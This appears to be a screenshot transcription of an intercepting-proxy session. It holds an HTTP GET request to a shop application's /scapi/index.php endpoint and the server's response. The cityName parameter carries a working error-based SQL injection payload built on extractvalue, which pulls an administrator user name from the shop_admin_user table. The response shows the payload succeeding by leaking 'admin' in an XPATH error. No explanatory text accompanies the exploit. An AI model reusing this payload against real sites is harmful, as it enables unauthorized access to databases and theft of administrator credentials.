 Request
Pretty Raw \n Actions
1 GET /scapi/index.php?cityName=%E6%AD%A6%E6%B1%89%E5%B8%82'and/**/extractvalue(1,concat(char(126),(select+*+from+(select+user_name+from+ shop_admin_user+limit+0,1)+as+a)))and'&s=
HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-cn
6 Content-Type: application/json
7
8 Accept-Encoding: gzip
9
10
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 18 Mar 2021 09:20:43 GMT
4
5 X-Powered-By: PHP/7.3.4
6 Content-Length: 84
7
8 {
"msg":"SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~admin'",
"code":0
}